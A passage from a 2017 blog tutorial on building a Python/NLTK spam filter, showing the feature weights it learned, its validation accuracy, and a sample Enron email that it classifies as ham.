                     med = 1                spam : ham    =     83.3 : 1.0
              medication = 1                spam : ham    =     81.5 : 1.0
                      em = 1                spam : ham    =     76.0 : 1.0
                     wil = 1                spam : ham    =     63.2 : 1.0
                     713 = 1                 ham : spam   =     57.2 : 1.0
                     mai = 1                spam : ham    =     55.9 : 1.0
                    1933 = 1                spam : ham    =     50.4 : 1.0
                  doctor = 1                spam : ham    =     50.0 : 1.0
                    dave = 1                 ham : spam   =     48.2 : 1.0
              wrongfully = 1                spam : ham    =     44.9 : 1.0
                  tablet = 1                spam : ham    =     44.9 : 1.0
                      wi = 1                spam : ham    =     44.9 : 1.0
                excelled = 1                spam : ham    =     43.1 : 1.0
                    jeff = 1                 ham : spam   =     42.9 : 1.0
                 alcohol = 1                spam : ham    =     41.3 : 1.0

----------------- END RESULTS -------------

Starting interactive prompt...

&gt; 
</code></pre>
<p>Running <code>python main.py</code> will launch our program and start training the model. We see that the model performed with 98.5% accuracy against the validation set. We also have displayed the top 20 most informative features. Notice words like <em>promotional</em> are 92.6 times as likely to be in a spam email than a ham email. On the other hand, if the email contains a name like <em>Jeff</em> or <em>Dave</em> it’s probably ham.</p>
<pre><code>&gt; random
<span class="hljs-comment">------- EMAIL -------</span>

Subject: sas online tutorial
hi -
we have access <span class="hljs-keyword">to</span> <span class="hljs-keyword">the</span> sas online tutorial <span class="hljs-keyword">for</span> <span class="hljs-keyword">the</span> next <span class="hljs-number">30</span> days . point your
browser <span class="hljs-keyword">to</span>
<span class="hljs-keyword">and</span> use <span class="hljs-keyword">the</span> username  enron  <span class="hljs-keyword">and</span> password  enron  <span class="hljs-keyword">to</span> enter .
<span class="hljs-keyword">the</span> way this product works <span class="hljs-keyword">is</span> designed <span class="hljs-keyword">for</span> a single user ( <span class="hljs-keyword">it</span> sets a  cookie 
allowing you <span class="hljs-keyword">to</span>  resume  your place <span class="hljs-keyword">in</span> <span class="hljs-keyword">the</span> tutorial when you re - enter . )
<span class="hljs-keyword">since</span> several <span class="hljs-keyword">of</span> us may use <span class="hljs-keyword">it</span> , we ' ll need <span class="hljs-keyword">to</span> work <span class="hljs-keyword">around</span> this , each <span class="hljs-keyword">of</span> us
remembering <span class="hljs-keyword">where</span> we were <span class="hljs-keyword">before</span> <span class="hljs-keyword">and</span> recreating any sample data sets , etc
necessary <span class="hljs-keyword">for</span> <span class="hljs-keyword">the</span> lesson <span class="hljs-keyword">in</span> progress .
clayton
ps <span class="hljs-keyword">the</span> module eis / olap will be a part <span class="hljs-keyword">of</span> our installation next <span class="hljs-built_in">month</span> , <span class="hljs-keyword">but</span> <span class="hljs-keyword">is</span>
<span class="hljs-keyword">not</span> currently available
pps please remember <span class="hljs-keyword">to</span> use your <span class="hljs-keyword">local</span> browser <span class="hljs-keyword">to</span> browse <span class="hljs-keyword">the</span> sas online
documentation . invoking a browser <span class="hljs-keyword">on</span> <span class="hljs-keyword">the</span> unix server <span class="hljs-keyword">is</span> inefficient .

<span class="hljs-comment">------- END EMAIL ---</span>

PREDICT: ham
ACTUAL:  ham
</code></pre>
<p>We can use the <code>random</code> command to display a random email and have the model classify it.</p>
<p>So that’s it! If you’ve followed along you’ve successfully built a spam filter with Python and NTLK. The full source code is available on <a href="https://github.com/triedal/spam-filter">GitHub</a>.</p>
</div><div class="date-published" data-reactid="11"><em data-reactid="12"><!-- react-text: 13 -->Published <!-- /react-text --><!-- react-text: 14 -->January 8 2017<!-- /react-text --></em></div></div><div class="footer" data-reactid="15"><noscript data-reactid="16"></noscript><hr data-reactid="17"/></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>
